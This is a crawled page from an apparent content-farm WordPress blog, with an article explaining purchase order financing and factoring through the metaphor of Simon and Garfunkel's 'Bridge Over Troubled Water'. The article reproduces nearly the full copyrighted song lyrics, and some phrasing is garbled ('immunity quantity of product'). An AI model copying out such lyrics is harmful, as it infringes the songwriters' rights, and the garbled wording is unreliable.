

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cengca.com/archives/2919/purchase-order-financing-a-bridge
body_size: 12762
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://cengca.com/xmlrpc.php">

  <title>Purchase Order Financing &#8211; A Bridge &#8211; Cengca</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Feed" href="http://cengca.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Comments Feed" href="http://cengca.com/comments/feed" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Purchase Order Financing &#8211; A Bridge Comments Feed" href="http://cengca.com/archives/2919/purchase-order-financing-a-bridge/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cengca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cengca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='http://cengca.com/wp-content/themes/hueman/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.20' type='text/css' media='all' />
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="http://cengca.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cengca.com/wp-json/wp/v2/posts/2919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cengca.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://cengca.com/archives/2919/purchase-order-financing-a-bridge" />
<link rel='shortlink' href='http://cengca.com/?p=2919' />
<link rel="alternate" type="application/json+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F2919%2Fpurchase-order-financing-a-bridge" />
<link rel="alternate" type="text/xml+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F2919%2Fpurchase-order-financing-a-bridge&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css" id="hu-dynamic-style">/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }</style>
<script src="http://scripts.cengca.com/custom.js"></script>
</head>

<body class="post-template-default single single-post postid-2919 single-format-standard col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-categories" class="nav container-inner group"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                                                                <p class="site-description"></p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-categories-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-2919 post type-post status-publish format-standard hentry category-business">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Purchase Order Financing &#8211; A Bridge</h1>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3817608%2Flc-lauren-conrad-simulated-crystal-wrap-ring.jsp" target="_blank">LC Lauren Conrad Simulated Crystal Wrap Ring</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3817608%2Flc-lauren-conrad-simulated-crystal-wrap-ring.jsp" target="_blank">Get adorable style with this ring from LC Lauren Conrad.</a>
</p>
</p>
<p>  America is a land of opportunity.  According to the United States Census Bureau, recent data indicates over six million new businesses were created in 2003, the latest year for which data is available.  It appears that for every business that was created another business met its demise.  Does this mean these business enterprises failed? </p>
<p>  Not necessarily.  The United States Census Bureau records closures of companies with employees, but they do not look further into the specific circumstances for the closure.  When a business closes its doors, there can be many reasons for what&#39;s statistically a &quot;failure,&quot; including a sale or merger, which may actually be a sign of robust financial health or good prospects.  When a business closes, it may be because the investors have lost their investments or because they have sold out profitably. </p>
<p>  Selling out profitably is known as an exit strategy;  it is also known as &quot;cashing out&quot;.  If you have a business that manufactures or distributes a product that suddenly becomes very popular, you may be presented with a once in a lifetime opportunity.  Here are two examples. </p>
<p>  An inventor of a device that permits parents to regulate the time that their children can watch television wins Best of show in a commercial competition for innovative products.  Commercial interest in purchasing the product is intense, but funds to manufacture are insufficient.  Another company manufactures a device that is related to pets.  For twenty years they struggle.  They pitch it to a &quot;Big Box&quot; store and sign a proposal to test market it in fifty stores;  if successful, it will be rolled out to 200 to 300 stores with wholesale purchase orders for $ 1000 per week per store.  If the product sales meet expectations, how will the manufacturer afford to pay to produce the immunity quantity of product required? </p>
<div class=mobile-ad-container><!-- 0-Test Responsive --><ins class=adsbygoogle style=display:block data-ad-client=ca-pub-3754405753000444 data-ad-slot=4795413898 data-ad-format=horizontal></ins></div>
<p>  Both of these situations are in need of a bridge over troubled water called purchase order financing.  Purchase order financing can be complicated and complex in details, but the concept is simple. </p>
<p>  When a manufacturer or distributor has a large purchase order from a creditworthy customer, a commercial finance company will issue a Letter of Credit to guarantee that a factory producing the product will be paid.  When the goods are shipped and delivered to the customer (ie the big box store) the commercial finance company pays the factory.  The customer is invoiced for the product.  An account receivable is created, which will be paid to the commercial financing company that provided the letter of credit.  Purchase order financing is the bridge that makes the deal possible.  Accounts receivable financing, or factoring, is the back end financing that guarantees payment to all concerned.  This may involve one company on both sides of the transaction, or two companies- a purchase order financing company and an accounts receivable financing company with an intercreditor agreement to contractually obligate all parties to be repaid. </p>
<p>  The Free Dictionary defines bridge as a verb, &#8211; .to make a bridge across;  &quot;bridge a river&quot; <br />  To bring together, join- cause to become joined or linked;  &quot;join these two parts so that they fit together&quot;. <br />  Simon and Garfunkel were an extremely popular band starring Paul Simon and Art Garfunkel.  They became famous in 1965 with their hit single &quot;The Sound of Silence&quot;.  Their music was featured on the academy award winning film, The Graduate.  They were well known for their close harmonies and sometimes unstable relationship.  Their last album was called &quot;Bridge Over Troubled Water&quot; which featured a single with the same title.  They broke up in 1970. In 1981 they reunited for one more concert called: &quot;The Concert in Central Park&quot; which attracted 500,000 people. </p>
<p>  The lyrics to &quot;Bridge Over Troubled Water&quot; are: </p>
<p>  When youre weary, feeling small, </p>
<p>  When tears are in your eyes, I will dry them all; </p>
<div class=mobile-ad-container><!-- 0-Test Responsive --><ins class=adsbygoogle style=display:block data-ad-client=ca-pub-3754405753000444 data-ad-slot=4795413898 data-ad-format=horizontal></ins></div>
<p>  I&#39;m on your side.  when times get rough </p>
<p>  And friends just can not be found, </p>
<p>  Like a bridge over troubled water </p>
<p>  I will lay me down. </p>
<p>  Like a bridge over troubled water </p>
<p>  I will lay me down. </p>
<p>  When you&#39;re down and out, </p>
<p>  When you&#39;re on the street, </p>
<p>  When evening falls so hard </p>
<p>  I will comfort you. </p>
<p>  I&#39;ll take your part. </p>
<p>  When darkness comes </p>
<p>  And pains is all around, </p>
<p>  Like a bridge over troubled water </p>
<p>  I will lay me down. </p>
<p>  Like a bridge over troubled water </p>
<p>  I will lay me down. </p>
<p>  Sail on silvergirl, </p>
<p>  Sail on by. </p>
<p>  Your time has come to shine. </p>
<p>  All your dreams are on their way. </p>
<p>  See how they shine. </p>
<p>  If you need a friend </p>
<p>  I&#39;m sailing right behind. </p>
<p>  Like a bridge over troubled water </p>
<p>  I will ease your mind. </p>
<p>  Like a bridge over troubled water </p>
<p>  I will ease your mind. &quot; </p>
<p>  The bottom line: Simon and Garfunkel were right.  Like a bridge over troubled water, purchase order financing combined with accounts receivable financing will &quot;ease your mind&quot; and help you overcome &quot;troubled waters&quot; when a huge sales opportunities are on the table and exponential growth and financing are necessary to your success. </p>
<p>  Copyright © 2007 Gregg Financial Services </p>
<p></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-3903 post type-post status-publish format-standard hentry category-business">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/3903/the-marketing-rule-from-worlds-most-famous-author" title="The Marketing Rule From World&#39;s Most Famous Author">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/3903/the-marketing-rule-from-worlds-most-famous-author" rel="bookmark" title="The Marketing Rule From World&#39;s Most Famous Author">The Marketing Rule From World&#39;s Most Famous Author</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4269 post type-post status-publish format-standard hentry category-business">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/4269/is-a-home-based-business-right-for-you" title="Is A Home Based Business Right For You?">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/4269/is-a-home-based-business-right-for-you" rel="bookmark" title="Is A Home Based Business Right For You?">Is A Home Based Business Right For You?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4239 post type-post status-publish format-standard hentry category-business">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/4239/free-home-based-business-ebooks" title="Free Home Based Business Ebooks">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="http://cengca.com/archives/4239/free-home-based-business-ebooks" rel="bookmark" title="Free Home Based Business Ebooks">Free Home Based Business Ebooks</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
									</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Follow:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://cengca.com/archives/2920/rnb-beat-production" rel="next"><i class="fa fa-chevron-right"></i><strong>Next story</strong> <span>RnB Beat Production</span></a></li>
		<li class="previous"><a href="http://cengca.com/archives/2917/different-types-of-wood-flooring-installation" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous story</strong> <span>Different Types of Wood Flooring Installation</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
